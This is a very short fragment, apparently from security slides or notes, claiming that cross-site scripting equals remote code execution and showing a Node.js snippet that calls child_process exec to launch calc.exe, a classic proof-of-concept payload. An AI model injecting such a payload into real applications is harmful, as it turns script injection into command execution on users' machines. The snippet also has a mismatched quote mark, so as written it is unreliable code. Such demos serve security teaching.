 Vulnerabilities?
XSS=RCE
var exec = require(‘child_process').exec;
exec('calc.exe', function callback(error, stdout, stderr){
// result
})